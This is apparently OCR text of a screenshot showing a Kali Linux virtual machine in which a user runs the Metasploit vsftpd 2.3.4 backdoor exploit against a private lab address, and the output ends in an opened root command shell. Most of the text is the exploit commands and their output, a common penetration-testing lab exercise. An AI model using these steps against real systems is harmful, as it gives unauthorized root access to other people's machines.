 kali-linux-2025.1c-virtualbox-amd64 [En fonction] - Oracle VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
1 2 3 4 18:06
kali@vbox: ~
Fichier Actions Éditer Vue Aide
msf6 > search vsftpd 2.3.4
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.109.52
RHOSTS ⇒ 192.168.109.52
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.109.52:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.109.52:21 - USER: 331 Please specify the password.
[+] 192.168.109.52:21 - Backdoor service has been spawned, handling ...
[+] 192.168.109.52:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.109.137:34391 → 192.168.109.52:6200) at 2025-07-02 18:04:32 +0200
CTRL DROITE
Taper ici pour rechercher
30°C
FRA
18:06
02/07/2025